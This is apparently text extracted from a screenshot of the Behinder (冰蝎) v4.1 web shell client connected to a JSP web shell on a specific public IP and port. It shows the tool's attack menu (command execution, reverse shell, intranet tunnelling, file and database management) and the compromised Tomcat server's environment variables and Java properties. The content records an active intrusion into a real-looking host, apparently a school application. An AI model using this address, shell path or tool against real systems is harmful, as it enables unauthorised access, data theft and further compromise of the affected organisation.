 http://61.184.86.82:90/123456789.jsp
URL: http://61.184.86.82:90/123456789.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
INVOCATION_ID=59b76810fe3d4bbfbbce561ca0a718d4
JOURNAL_STREAM=9:30865
OLDPWD=/
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
PWD=/ava_app/school/src/tomcat/bin
LANG=zh_CN.UTF-8
SHLVL=4
_=/usr/bin/java
JRE系统属性:
jna.platform.library.path = /usr/lib64:/lib64
java.runtime.name = Java(TM) SE Runtime Environment
sun.boot.library.path = /usr/java/jdk1.8/jre/lib/amd64
java.vm.version = 25.311-b11
shared.loader =
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
tomcat.util.buf.StringCache.byte.enabled = true
java.util.logging.config.file = /ava_app/school/src/tomcat/conf/logging.properties
java.vm.name = Java HotSpot(TM) 64-Bit Server VM
file.encoding.pkg = sun.io
user.country = CN
sun.java.launcher = SUN_STANDARD
sun.os.patch.level = unknown
java.vm.specification.name = Java Virtual Machine Specification
user.dir = /ava_app/school/src/tomcat/bin
java.runtime.version = 1.8.0_311-b11
org.apache.catalina.startup.TldConfig.jarsToSkip = tomcat7-websocket.jar
目录加载成功 冰蝎 v4.1【t00ls专版】 By rebeyond